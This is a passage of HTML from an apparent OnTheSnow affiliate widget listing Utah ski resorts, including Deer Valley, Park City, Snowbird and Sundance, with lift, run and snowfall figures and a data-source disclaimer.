href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">26 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">129 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">39 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">226 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">11 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">71 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">70 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">29 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>